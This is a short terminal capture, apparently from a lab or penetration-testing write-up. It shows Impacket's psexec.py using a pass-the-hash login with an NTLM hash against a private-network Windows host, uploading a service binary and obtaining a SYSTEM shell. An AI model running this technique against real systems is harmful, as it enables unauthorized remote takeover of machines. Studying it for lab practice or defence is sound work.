 └─$ psexec.py administrator@192.168.138.137 -hashes aad3b435b51404eeaad3b43
5b51404ee:7facdc498ed1680c4fd1448319a8c04f
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.138.137.....
[*] Found writable share ADMIN$
[*] Uploading file IXuwyGhx.exe
[*] Opening SVCManager on 192.168.138.137.....
[*] Creating service fqyE on 192.168.138.137.....
[*] Starting service fqyE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>